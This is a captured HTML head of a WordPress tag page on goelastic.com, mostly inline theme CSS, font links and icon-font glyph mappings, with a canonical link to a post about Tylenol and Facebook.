

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goelastic.com/tag/aleksandr-kogan/
body_size: 21734
content:


<!DOCTYPE html>

<html class='control'>

<head>
	<meta name="viewport"    content="user-scalable=1.0,initial-scale=0.85">
	
	<link rel="icon" href="">
	
		
	<meta name="description" content="">
	<link rel="canonical" href="https://goelastic.com/what-tylenol-can-tell-us-about-facebook/" />
	
    <style>    html, body, div, span, applet, object, iframe,
    h1, h2, h3, h4, h5, h6, p, blockquote, pre,
    a, abbr, acronym, address, big, cite, code,
    del, dfn, em, img, ins, kbd, q, s, samp,
    small, strike, strong, sub, sup, tt, var,
    b, u, i, center,
    dl, dt, dd, ol, ul, li,
    fieldset, form, label, legend,
    table, caption, tbody, tfoot, thead, tr, th, td,
    article, aside, canvas, details, embed,
    figure, figcaption, footer, header, hgroup,
    menu, nav, output, ruby, section, summary,
    time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
    }
    /* HTML5 display-role reset for older browsers */
    article, aside, details, figcaption, figure,
    footer, header, hgroup, menu, nav, section {
    display: block;
    }
    body {
    }
    ol, ul {
    list-style: none;
    }
    blockquote, q {
    quotes: none;
    }
    blockquote:before, blockquote:after,
    q:before, q:after {
    content: '';
    content: none;
    }
    table {
    border-collapse: collapse;
    border-spacing: 0;
    }
    
*{
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0) !important;

   outline: none !important; 
}

*focus{
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0) !important;
   -webkit-appearance: none !important;
   -moz-appearance:    none !important;
   appearance:         none !important;
   outline: none !important; 
}</style>
	<style>
*, *:before, *:after {
  -webkit-box-sizing: border-box; 
  -moz-box-sizing: border-box; 
  box-sizing: border-box;
}	
.flex {
	display: flex;
	flex-flow: row wrap;
	justify-content: space-between;
}
.ca {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    position: absolute;
}	
</style>




<style class='hard_coded_width_classes'>
	.page_width { max-width: 1275px; }
	.page_width_only { max-width: 1275px; margin: 0 auto; }
</style>


	    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Karla:wght@300;400;500;700&display=swap" rel="stylesheet">	    <style>.Karla {  font-family: 'Karla', sans-serif; }</style>
	    	    	    <style>.Milk_And_Honey {  font-family: 'Milk And Honey'; }</style>
	    	    <link rel="stylesheet" href="https://use.typekit.net/tba5mhb.css">
	    <style>.Neuzeit_Grotesk {  font-family: neuzeit-grotesk, sans-serif; }</style>
	    
<style class='hard_coded_font_classes'>
	    .title1 {
			font-family: 'Milk And Honey';
font-size: 54px;
line-height: 1.2em;	    }
    	    .title2 {
			font-family: 'Milk And Honey';
font-size: 38px;
line-height: 1.5em;	    }
    	    .title3 {
			font-family: 'Milk And Honey';
font-size: 28px;
line-height: 1.5em;	    }
    	    p {
			margin-bottom: 25px;
line-height: 30px;
font-family: neuzeit-grotesk, sans-serif;
font-size: 22px;
color: #58595b;	    }
    	    button {
			    font-size: 24px;
    font-weight: normal;
    font-family: neuzeit-grotesk, sans-serif;
    color: var(--orange);
    border: none;
    background: none;
    padding: 0px;
    cursor: pointer;
	    }
    	    h1 {
			font-family: 'Milk And Honey';
font-size: 54px;
line-height: 1.2em;	    }
    	    h2 {
			font-family: 'Milk And Honey';
font-size: 54px;
line-height: 1.5em;	    }
    	    h3 {
			font-family: 'Milk And Honey';
font-size: 36px;
line-height: 1.5em;	    }
    	    h4 {
			font-family: 'Milk And Honey';
font-size: 28px;
line-height: 1.5em;	    }
    	    a {
			text-decoration: none;	    }
    </style>





 



<style id='all_color_classes_1'> .white { color: #ffffff; }  .bg_white { background-color: #ffffff; }  .black { color: #000000; }  .bg_black { background-color: #000000; }  .transparent { color: transparent; }  .bg_transparent { cackground-color: transparent; }  .white { color: #ffffff; }  .bg_white { background-color: #ffffff; }  .hover_white:hover { color: #ffffff; } :root { --white: #ffffff; } .black { color: #000000; }  .bg_black { background-color: #000000; }  .hover_black:hover { color: #000000; } :root { --black: #000000; } .blue { color: #2a6a86; }  .bg_blue { background-color: #2a6a86; }  .hover_blue:hover { color: #2a6a86; } :root { --blue: #2a6a86; } .red { color: #ef4a50; }  .bg_red { background-color: #ef4a50; }  .hover_red:hover { color: #ef4a50; } :root { --red: #ef4a50; } .orange { color: #e4783a; }  .bg_orange { background-color: #e4783a; }  .hover_orange:hover { color: #e4783a; } :root { --orange: #e4783a; } .grey { color: #58595b; }  .bg_grey { background-color: #58595b; }  .hover_grey:hover { color: #58595b; } :root { --grey: #58595b; } .light_blue { color: #3293b2; }  .bg_light_blue { background-color: #3293b2; }  .hover_light_blue:hover { color: #3293b2; } :root { --light_blue: #3293b2; } .yellow { color: #ffde17; }  .bg_yellow { background-color: #ffde17; }  .hover_yellow:hover { color: #ffde17; } :root { --yellow: #ffde17; }</style>

 



<style class='general_class_selector'> 
	   
</style> 

    
 


        <style>/*
Theme Name: Super Light
Theme URI: http://wordpress.org/
Description: a light weight theme
Author: Jeremy Cointin
Author URI: http://tipcake.com
Version: 1.0
Tags: black, blue, white, two-columns, fixed-width, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style, custom-menu (optional)

License:
License URI:

General comments (optional).


<QUESTIONMARK xml version="1.0" encoding="utf-8" QUESTIONMARK>

*/


@font-face {
      font-family: 'fontello';  
      src: url('/wp-content/themes/superlight/fonts/fontello/font/fontello.eot?84231946');
      src: url('/wp-content/themes/superlight/fonts/fontello/font/fontello.eot?84231946#iefix') format('embedded-opentype'),
           url('/wp-content/themes/superlight/fonts/fontello/font/fontello.ttf?84231946') format('truetype'),
           url('/wp-content/themes/superlight/fonts/fontello/font/fontello.svg?84231946#fontello') format('svg');
      font-weight: normal;
      font-style: normal;
}

@font-face {
      font-family: 'Milk And Honey';  
      src: url('/wp-content/themes/superlight/fonts/MilkAndHoney.otf');
           url('/wp-content/themes/superlight/fonts/MilkAndHoney.ttf') format('truetype'),
      font-weight: normal;
      font-style: normal;
}

@font-face {
	font-family: 'Milk & Honey';  
	src: url('/wp-content/themes/superlight/fonts/MilkAndHoney.otf');
		 url('/wp-content/themes/superlight/fonts/MilkAndHoney.ttf') format('truetype'),
	font-weight: normal;
	font-style: normal;
}


/**********************************************************/
/*********************COMMON ITEMS************************/

* {
	margin: 0;
	position: relative;
}

*, *:before, *:after {
  -webkit-box-sizing: border-box; 
  -moz-box-sizing: border-box; 
  box-sizing: border-box;
}
html:focus-within {
  scroll-behavior: smooth;
}
html, body {
   height: 100%;
   font-family: 'Karla', sans-serif; 
   font-weight: 300;
   font-size: 16px;
}

body {

}
div { position: relative; }
.page_width {
	width: 100%;
	margin-left: auto;
	margin-right: auto;
	
}
.fit {
	object-fit: cover;
	object-position: center;
}
img {
	max-width: 100%;
}

.grid_2 {
    gap: 25px;
	display: grid;
	grid-template-columns: 1fr 1fr;
}
.grid_3 {
    gap: 25px;
	display: grid;
	grid-template-columns: 1fr 1fr 1fr;
}
.grid_4 {
    gap: 25px;
	display: grid;
	grid-template-columns: 1fr 1fr 1fr 1fr;
}
.grid_5 {
    gap: 25px;
	display: grid;
	grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
}
.grid_6 {
    gap: 25px;
	display: grid;
	grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
}
.flex {
	display: flex;
	flex-flow: row wrap;
	justify-content: space-between;
}
.flex_center {
	display: flex;
	flex-flow: row wrap;
	justify-content: center;
    align-items: center;
}
.flex_start {
	display: flex;
	flex-flow: row wrap;
	justify-content: flex-start;
}
.flex_center_left {
	display: flex;
	flex-flow: column;
	justify-content: center;
    align-items: flex-start;
 
}
.ca {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    position: absolute;
}
.leftover_left {
	height: 100px;
	background-color: aqua;
	position: absolute;
	top: 0px;
	left: 0px;
	width: calc((100vw - 1200px)/2);
    transform: translate(-100%, 0%);
}
.leftover_right {
	height: 100px;
	background-color: red;
	position: absolute;
	top: 0px;
	left: 100%;
	width: calc((100vw - 1200px)/2);
}
.block {
	display: block;
}
.backg {
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}
.full_bg {
	top: 0px;
	left: 0px;
	position: absolute;		
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	width: 100%;
	height: 100%;

}
.after_landscape::after {
	position: relative;
	display: block;
	content: " ";
	padding-bottom: 56%;	
	width: 100%;
}
.after_square::after {
	position: relative;
	display: block;
	content: " ";
	padding-bottom: 100%;	
	width: 100%;
}
.after_portrait::after {
	position: relative;
	display: block;
	content: " ";
	padding-bottom: 120%;	
	width: 100%;
}

.bgk_left_top {
 background-position: left top !important;
}
.bgk_center_top {
 background-position: center top !important;
}
.bgk_right_top {
 background-position: right top !important;
}
.bgk_left_center {
 background-position: left center !important;
}
.bgk_center_center {
 background-position: center center !important;
}
.bgk_right_center {
 background-position: right center !important;
}
.bgk_size_cover {
	background-size: cover !important;
	background-repeat: no-repeat;
}
.bgk_size_auto {
	background-size: auto !important;
	background-repeat: no-repeat;
}
.bgk_size_contain {
	background-size: contain !important; 
	background-repeat: no-repeat;
}
.bgk_size_100 {
	background-size: 100% !important; 
	background-repeat: no-repeat;
}
.bgk_size_50 {
	background-size: 50% !important;
	background-repeat: no-repeat;
}
.bgk_size_auto_100 {
	background-size: auto 100% !important;
	background-repeat: no-repeat;
}

.block {
	display: block;
}
.backg {
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}
.cover {
	top: 0px;
	left: 0px;
	position: absolute;		
	width: 100%;
	height: 100%;
	z-index: 1;
}
.full_bg {
	top: 0px;
	left: 0px;
	position: absolute;		
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	width: 100%;
	height: 100%;
}
.after_landscape::after {
	position: relative;
	display: block;
	content: " ";
	padding-bottom: 56%;	
}
.after_square::after {
	position: relative;
	display: block;
	content: " ";
	padding-bottom: 100%;	
}
.after_portrait::after {
	position: relative;
	display: block;
	content: " ";
	padding-bottom: 120%;	
}
.content_wrapper ol {
	padding-left: 20px;
	margin-bottom: 25px;
}
.content_wrapper ul {
	padding-left: 20px;
	margin-bottom: 25px;
}
.content_wrapper ol li {
	list-style: decimal;
	margin-bottom: 5px;
}
.content_wrapper ul li {
	margin-bottom: 5px;
}
.admin_only {
	display: none;
}
.admin .admin_only {
	display: block;
}
.One_2col_gut15 {
	 width: calc(50% - 15px); 
	 margin-right: 15px;
}
.One_2col_gut15:nth-child(2n) {
	 margin-right: 0px;
}		 
.One_2col_gut25 {
	 width: calc(50% - 25px);
	 margin-right: 25px;
}
.One_2col_gut25:nth-child(2n) {
	 margin-right: 0px;
}



.One_3col_gut15 {
	 width: calc(33.33333% - 10px); 
	 margin-right: 15px;
}
.One_3col_gut15:nth-child(3n) {
	 margin-right: 0px;
}		 
.One_3col_gut25 {
	 width: calc(33.33333% - 16.7px);
	 margin-right: 25px;
}
.One_3col_gut25:nth-child(3n) {
	 margin-right: 0px;
}
 
 
.One_4col_gut15 {
	 width: calc(25% - 11.2px);
	 margin-right: 15px;
}
.One_4col_gut15:nth-child(4n) {
	 margin-right: 0px;
}		 
.One_4col_gut25 {
	 width: calc(25% - 18.75px);
	 margin-right: 25px;
}
.One_4col_gut25:nth-child(4n) {
	 margin-right: 0px;
}
 

 
.One_5col_gut15 {
	 width: calc(20% - 12px);
	 margin-right: 15px;
}
.One_5col_gut15:nth-child(5n) {
	 margin-right: 0px;
}		 
.One_5col_gut25 {
	 width: calc(20% - 20px);
	 margin-right: 25px;
}
.One_5col_gut25:nth-child(5n) {
	 margin-right: 0px;
}
 

.content_wrapper li, .footer_wrapper li {
	list-style: disc;
}
strong {
	font-weight: bold;
}
b {
	font-weight: bold;
}
em {
	font-style: italic !important;
}
i {
	font-style: italic;	
}
.i  { font-style: italic; }
.b  { font-weight: bold; }
b {
	font-weight: bold;
}
hr {

}
.ib {
	display: inline-block;
	vertical-align: top;
}
.hide, off {
	display: none;
}
.hideib, offib {
	display: none;
}
.show {
	display: block;
}
.showib {
	display: inline-block;
}
.on.hide, on.off {
	display: block;
}
.on.hideib, .on.offib {
	display: inline-block;
}


input[type="submit"] { cursor: pointer; }

.text2 {
	margin-bottom: 15px;
}
.headlinebold {
	font-weight: bold;
}
.content_block {

}
.content_block li {
	list-style: disc;
	margin-left: 15px;
	font-weight: normal;
	text-transform: none;
}
.alignright {
	float: right;
}
.alignleft {
	float: left;
}
.center {
	float: none;
	text-align: center;
	display: block;
	margin: 0 auto;
}
.clear {
	clear: both
}
.alignright {
	float: right;
}
.alignleft {
	float: left;
}
.aligncenter {
	float: none;
	display:block;
	margin: 0 auto;
}
li {
    margin-left: 15px;
}
#admin_panel_iframe {
    display: block;
	border-top: 15px solid #000000;
	width: 100%;
	height: 2500px;
	margin: 0 auto;
}
.relative {
	position: relative;
}
.path {
stroke: #000000;
fill: #ffffff;
  stroke-dasharray: 1100;
  stroke-dashoffset: 1100;
	transition: all .5s ease;
}
.path:hover {
	stroke-dashoffset: 0;
	transition: all .5s ease;
}



@keyframes dash {
  to {
    stroke-dashoffset: 0;
  }
}

.sliding-u-r-l {
    display: inline-block;
    position: relative;
    padding-bottom: 3px;
}
 
.sliding-u-r-l:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: 0;
    height: 3px;
    width: 0;
    background: transparent;
    transition: width .5s ease, background-color .5s ease;
}
 
.sliding-u-r-l:hover:after {
    width: 100%;
    background: blue;
}


div.trace {
	width: 200px;
	height: 200px;
	position: relative;
	background: #ddd;
}

.trace svg {
	position: absolute;
	top: 0;
	left: 0;
}

.trace svg line {
	stroke-width: 10;
	stroke: #000;
	fill: none;
	stroke-dasharray: 200;
	-webkit-transition: all .6s;
	transition: transform .6s;
}

div.trace:hover svg line.top {
  -webkit-transform: translateX(-400px);
  transform: translateX(-400px);
}

div.trace:hover svg line.bottom {
  -webkit-transform: translateX(400px);
  transform: translateX(400px);
}

div.trace:hover svg line.left {
  -webkit-transform: translateY(400px);
  transform: translateY(400px);
}

div.trace:hover svg line.right {
  -webkit-transform: translateY(-400px);
  transform: translateY(-400px);
}

.popup_block {
	background-color: rgba(0,0,0,0.7);
	position: fixed;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	display: none;	
}

.popup_on .popup_block {
	display: block;	
}

.popup_off_block {
	text-align: right;
	font-size: 32px;
}

.popup_wrap {
	width: 90%;
	max-width: 900px;
	background-color: #ffffff;
}

.popup_off_block span {
	cursor: pointer;
}

.lw_class_on_off {
	cursor: pointer;
}

/**********************************************************/
/**********************HEADER ITEMS************************/
 

#mock_up {
	position: absolute;
	background-position: top center;
	height: 9960px;
	z-index: 99999;
	width: 100%;
	display: none;
}

.mockup_on #mock_up {
	display: block;
}

.mockup_opacity #mock_up {
	opacity: .5;
}

.front-page #mock_up {
	background-image: url();
		background-repeat: no-repeat;
}

.mockup_toggle {
	position: fixed;
	right: 50px;
	top: 150px;
	z-index: 99999999999;
}

.show_mockup_on {
	background-color: green;
	text-align: center;
	font-size: 22px;
	font-weight: bold;
	display: none;
}

.mockup_on .show_mockup_on {
	display: block;
}



/**********************************************************/
/**********************FOOTER ITEMS************************/

.footer_block {
	position: relative;
	z-index: 1000;
}


.ready_field {
	display: none;
}
.gfield_error.ready_field {
	display: block;
}
.admin .ready_field {
	display: block;
}
.hide_label label {
	display: none !important;
}
.gform_body {
	margin-bottom: 5px;
}
.gform_heading {
	display: none !important;
}
.gform_wrapper .gform_body .gform_fields li.gfield {
	margin: 0px;
	padding: 0px;
}
html body .gform_wrapper .gform_body .gform_fields .gfield input {
	width: 100%;
	border: none;
	margin: 0px;
	padding: 10px !important;
    color: var(--grey);
    border: 1px solid var(--grey);
    font-size: 18px;
    line-height: 1.5em;
}
select::-ms-expand {
     display: none !important;
}
.gform_wrapper .gform_body .gform_fields .gfield select {
	width: 100%;
	border: none;
	margin: 0px;
	padding: 10px 5px;
	color: var(--grey);
    border: 1px solid var(--grey);
    font-size: 18px;
    line-height: 1.5em;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.gform_wrapper .gform_body .gform_fields .gfield textarea {
	width: 100%;
	border: none;
	margin: 0px;
	padding: 10px;
    border: 1px solid var(--grey);
    font-size: 18px;
    line-height: 1.5em;
}
.gform_wrapper .gform_footer {
	text-align: center;
}
.gform_wrapper .gform_footer {
	margin: 0px;
	padding: 0px;
}
.gform_wrapper .gform_footer input[type='submit']{
	margin: 0px;
	padding: 0px;
}

.gfield_radio input[type="radio"]{
    opacity: 0 !important;
}
.gfield_radio label {
	position: relative;
	padding-left: 10px !important;
}
.gfield_radio label::before {
	position: absolute;
	width: 20px;
	height: 20px;
	top: 0px !important;
	left: -15px !important;
	border: 1px solid #595a5a;
	content: " ";
    font-family: 'fontello';
	display: flex;
	flex-flow: row wrap;
	justify-content: center;
    align-items: center;
    line-height: 0px;
    border-radius: 100%;
}
.gfield_radio label::after {
	position: absolute;
	width: 20px;
	height: 20px;
	top: 0px !important;
	left: -15px !important;
	border: 1px solid #39773a;
	background-color: #39773a;
	content: "\e817";
    font-family: 'fontello';
    color: #ffffff;
	display: flex;
	flex-flow: row wrap;
	justify-content: center;
    align-items: center;
    line-height: 0px;
    opacity: 0;
    border-radius: 100%;
}

.gfield_radio input[type=radio]:checked+label::after {
    opacity: 1;
}

/********************************************************/

.gfield_checkbox input[type="checkbox"]{
    opacity: 0 !important;
}
.gfield_checkbox label {
	position: relative;
	padding-left: 10px !important;
}
.gfield_checkbox label::before {
	position: absolute;
	width: 20px;
	height: 20px;
	top: 0px !important;
	left: -15px !important;
	border: 1px solid #595a5a;
	content: " ";
    font-family: 'fontello';
	display: flex;
	flex-flow: row wrap;
	justify-content: center;
    align-items: center;
    line-height: 0px;
    border-radius: 100%;
}
.gfield_checkbox label::after {
	position: absolute;
	width: 20px;
	height: 20px;
	top: 0px !important;
	left: -15px !important;
	border: 1px solid #39773a;
	background-color: #39773a;
	content: "\e817";
    font-family: 'fontello';
    color: #ffffff;
	display: flex;
	flex-flow: row wrap;
	justify-content: center;
    align-items: center;
    line-height: 0px;
    opacity: 0;
    border-radius: 100%;
}

.gfield_checkbox input[type=checkbox]:checked+label::after {
    opacity: 1;
}

#wpadminbar {
    top: auto !important;
    bottom: 0px !important;
}
html.control {
    margin-top: 0px !important;
}
#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {
	bottom: 0px !important;

}


.InputElement {
	min-height: 25px !important;
	padding: 15px !important;
}
.wc-stripe-elements-field, .wc-stripe-iban-element-field {
	min-height: 25px !important;
	padding: 15px !important;
}

.blink{
    animation: blink 1s linear infinite;
}
.mobile_only_block {
	display: none !important;
}
.mobile_only_flex {
	display: none !important;
}
#wpadminbar .ab-top-menu>.menupop>.ab-sub-wrapper {
	bottom: 100% !important;
}
button:before {
	content: " ";
	width: 100%;
	position: absolute;
	left: 0px;
	bottom: -5px;
	height: 2px;
	background-color: var(--orange);
}

.gform_footer button {
	background-color: var(--light_blue);
	color: var(--white);
    padding: 10px 25px;
}
.gform_footer button:before {
	display: none;

}
#gform_fields_1 {
    gap: 25px;
	display: grid;
	grid-template-columns: 1fr 1fr;
}
#field_1_5 {
    grid-column-start: 2;
    grid-column-end: 3;
    grid-row-start: 1;
    grid-row-end: 5;
}
html body .gform_legacy_markup_wrapper textarea.large {
	height: auto;
}
html body .gform_body.gform-body {
	width: calc(100% - 150px);
}
html body .gform_legacy_markup_wrapper form {
	display: flex;
	flex-flow: row wrap;
	justify-content: space-between;
}
html body .gform_legacy_markup_wrapper .gform_footer {
	width: 150px;
	padding-top: 0px;
	margin-top: 5px;
}
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: var(--grey) !important;
}
::-moz-placeholder { /* Firefox 19+ */
  color: var(--grey) !important;
}
:-ms-input-placeholder { /* IE 10+ */
  color: var(--grey) !important;
}
:-moz-placeholder { /* Firefox 18- */
  color: var(--grey) !important;
}
ul {

    margin: 0 auto 25px auto;
}
ol {

    margin: 0 auto 25px auto;
}
.post_content ul {
    max-width: 844px;
    margin: 0 auto 25px auto;
}
.post_content ol {
    max-width: 844px;
    margin: 0 auto 25px auto;
}
ul li {
    line-height: 30px;
    font-family: neuzeit-grotesk, sans-serif;
    font-size: 22px;
    color: #58595b;
    margin-bottom: 15px;
}
ol li {
    line-height: 30px;
    font-family: neuzeit-grotesk, sans-serif;
    font-size: 22px;
    color: #58595b;
    margin-bottom: 15px;
}
.post_content.page_width {
    max-width: 844px;
    margin: 0 auto 0 auto;
}
.gform_wrapper .gform_body .gform_fields .gfield select {
	background-color: #ffffff !important;
}


@keyframes blink{
0%{opacity: 0;}
50%{opacity: .5;}
100%{opacity: 1;}
}


@media screen and (max-width: 900px) {

	.title1 {
	    font-size: 38px;
	} 
	.title2 {
	    font-size: 28px;
	} 
	.title3 {
	    font-size: 22px;
	} 
	#gform_fields_1 {
		display: block;
	}
	html body .gform_body.gform-body {
		width: 100%;
	}
	html body .gform_legacy_markup_wrapper .gform_footer {
		width: 100%;
		text-align: center;
	}


}
</style>
	<style></style>
    <style>@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?15526555');
  src: url('../font/fontello.eot?15526555#iefix') format('embedded-opentype'),
       url('../font/fontello.woff2?15526555') format('woff2'),
       url('../font/fontello.woff?15526555') format('woff'),
       url('../font/fontello.ttf?15526555') format('truetype'),
       url('../font/fontello.svg?15526555#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?15526555#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-down-dir:before { content: '\2714'; } /* '✔' */
.icon-ok-circle:before { content: '\e800'; } /* '' */
.icon-up-dir:before { content: '\e801'; } /* '' */
.icon-left-dir:before { content: '\e802'; } /* '' */
.icon-right-dir:before { content: '\e803'; } /* '' */
.icon-down-open:before { content: '\e804'; } /* '' */
.icon-left-open:before { content: '\e805'; } /* '' */
.icon-right-open:before { content: '\e806'; } /* '' */
.icon-up-open:before { content: '\e807'; } /* '' */
.icon-up-big:before { content: '\e808'; } /* '' */
.icon-right-big:before { content: '\e809'; } /* '' */
.icon-left-big:before { content: '\e80a'; } /* '' */
.icon-down-big:before { content: '\e80b'; } /* '' */
.icon-down-open-big:before { content: '\e80c'; } /* '' */
.icon-left-open-big:before { content: '\e80d'; } /* '' */
.icon-right-open-big:before { content: '\e80e'; } /* '' */
.icon-up-open-big:before { content: '\e80f'; } /* '' */
.icon-cancel-circled-outline:before { content: '\e810'; } /* '' */
.icon-cancel:before { content: '\e811'; } /* '' */
.icon-cancel-1:before { content: '\e812'; } /* '' */
.icon-cancel-circled:before { content: '\e813'; } /* '' */
.icon-phone:before { content: '\e814'; } /* '' */
.icon-thumbs-up:before { content: '\e815'; } /* '' */
.icon-thumbs-down:before { content: '\e816'; } /* '' */
.icon-check:before { content: '\e817'; } /* '' */
.icon-cancel-2:before { content: '\e818'; } /* '' */
.icon-star:before { content: '\e819'; } /* '' */
.icon-lock:before { content: '\e81a'; } /* '' */
.icon-cog:before { content: '\e81b'; } /* '' */
.icon-cog-circled:before { content: '\e81c'; } /* '' */
.icon-insta:before { content: '\e81d'; } /* '' */
.icon-quote:before { content: '\e81e'; } /* '' */
.icon-basket:before { content: '\e81f'; } /* '' */
.icon-arrows-cw:before { content: '\e820'; } /* '' */
.icon-down:before { content: '\e821'; } /* '' */
.icon-left:before { content: '\e822'; } /* '' */
.icon-right:before { content: '\e823'; } /* '' */
.icon-up:before { content: '\e824'; } /* '' */
.icon-quote-right:before { content: '\e825'; } /* '' */
.icon-quote-left:before { content: '\e826'; } /* '' */
.icon-mail:before { content: '\e827'; } /* '' */
.icon-plus-circle:before { content: '\e828'; } /* '' */
.icon-minus-circle:before { content: '\e829'; } /* '' */
.icon-location:before { content: '\e82a'; } /* '' */
.icon-location-1:before { content: '\e82b'; } /* '' */
.icon-location-outline:before { content: '\e82c'; } /* '' */
.icon-plus:before { content: '\e82d'; } /* '' */
.icon-minus:before { content: '\e82e'; } /* '' */
.icon-calendar:before { content: '\e82f'; } /* '' */
.icon-spin1:before { content: '\e830'; } /* '' */
.icon-spin2:before { content: '\e831'; } /* '' */
.icon-spin3:before { content: '\e832'; } /* '' */
.icon-right-dir-1:before { content: '\e833'; } /* '' */
.icon-spin4:before { content: '\e834'; } /* '' */
.icon-left-dir-1:before { content: '\e835'; } /* '' */
.icon-heart:before { content: '\e836'; } /* '' */
.icon-heart-empty:before { content: '\e837'; } /* '' */
.icon-spin5:before { content: '\e838'; } /* '' */
.icon-spin6:before { content: '\e839'; } /* '' */
.icon-search:before { content: '\e83a'; } /* '' */
.icon-search-1:before { content: '\e83b'; } /* '' */
.icon-soundcloud:before { content: '\e83c'; } /* '' */
.icon-money:before { content: '\e83d'; } /* '' */
.icon-chat:before { content: '\e83e'; } /* '' */
.icon-help:before { content: '\e83f'; } /* '' */
.icon-warehouse:before { content: '\e840'; } /* '' */
.icon-truck:before { content: '\e841'; } /* '' */
.icon-off:before { content: '\e842'; } /* '' */
.icon-ok:before { content: '\e843'; } /* '' */
.icon-ok-1:before { content: '\e844'; } /* '' */
.icon-left-open-1:before { content: '\e845'; } /* '' */
.icon-right-open-1:before { content: '\e846'; } /* '' */
.icon-down-dir-1:before { content: '\e847'; } /* '' */
.icon-down-micro:before { content: '\e848'; } /* '' */
.icon-up-micro:before { content: '\e849'; } /* '' */
.icon-down-1:before { content: '\e84a'; } /* '' */
.icon-left-2:before { content: '\e84b'; } /* '' */
.icon-right-2:before { content: '\e84c'; } /* '' */
.icon-up-1:before { content: '\e84d'; } /* '' */
.icon-dot:before { content: '\e84e'; } /* '' */
.icon-th:before { content: '\e84f'; } /* '' */
.icon-instagram-2:before { content: '\f05d'; } /* '' */
.icon-ok-circled:before { content: '\f06d'; } /* '' */
.icon-twitter:before { content: '\f099'; } /* '' */
.icon-facebook:before { content: '\f09a'; } /* '' */
.icon-left-circled:before { content: '\f0a8'; } /* '' */
.icon-right-circled:before { content: '\f0a9'; } /* '' */
.icon-up-circled:before { content: '\f0aa'; } /* '' */
.icon-down-circled:before { content: '\f0ab'; } /* '' */
.icon-pinterest-circled:before { content: '\f0d2'; } /* '' */
.icon-pinterest-squared:before { content: '\f0d3'; } /* '' */
.icon-gplus:before { content: '\f0d5'; } /* '' */
.icon-sort-down:before { content: '\f0dd'; } /* '' */
.icon-mail-alt:before { content: '\f0e0'; } /* '' */
.icon-linkedin:before { content: '\f0e1'; } /* '' */
.icon-angle-left:before { content: '\f104'; } /* '' */
.icon-angle-right:before { content: '\f105'; } /* '' */
.icon-angle-up:before { content: '\f106'; } /* '' */
.icon-angle-down:before { content: '\f107'; } /* '' */
.icon-angle-circled-left:before { content: '\f137'; } /* '' */
.icon-angle-circled-right:before { content: '\f138'; } /* '' */
.icon-angle-circled-up:before { content: '\f139'; } /* '' */
.icon-angle-circled-down:before { content: '\f13a'; } /* '' */
.icon-youtube-squared:before { content: '\f166'; } /* '' */
.icon-youtube:before { content: '\f167'; } /* '' */
.icon-youtube-play:before { content: '\f16a'; } /* '' */
.icon-instagram:before { content: '\f16d'; } /* '' */
.icon-left-1:before { content: '\f177'; } /* '' */
.icon-right-1:before { content: '\f178'; } /* '' */
.icon-dot-circled:before { content: '\f192'; } /* '' */
.icon-graduation-cap:before { content: '\f19d'; } /* '' */
.icon-google:before { content: '\f1a0'; } /* '' */
.icon-facebook-official:before { content: '\f230'; } /* '' */
.icon-pinterest:before { content: '\f231'; } /* '' */
.icon-snapchat:before { content: '\f2ab'; } /* '' */
.icon-snapchat-ghost:before { content: '\f2ac'; } /* '' */
.icon-snapchat-square:before { content: '\f2ad'; } /* '' */
.icon-window-close:before { content: '\f2d3'; } /* '' */
.icon-window-close-o:before { content: '\f2d4'; } /* '' */
.icon-twitter-squared:before { content: '\f304'; } /* '' */
.icon-facebook-squared:before { content: '\f308'; } /* '' */
.icon-twitter-1:before { content: '\f309'; } /* '' */
.icon-twitter-circled:before { content: '\f30a'; } /* '' */
.icon-linkedin-squared:before { content: '\f30c'; } /* '' */
.icon-facebook-circled:before { content: '\f30d'; } /* '' */
.icon-gplus-1:before { content: '\f30f'; } /* '' */
.icon-gplus-circled:before { content: '\f310'; } /* '' */
.icon-youtube-1:before { content: '\f315'; } /* '' */
.icon-linkedin-circled:before { content: '\f319'; } /* '' */
.icon-linkedin-rect:before { content: '\f31b'; } /* '' */
.icon-instagram-1:before { content: '\f32d'; } /* '' */</style>

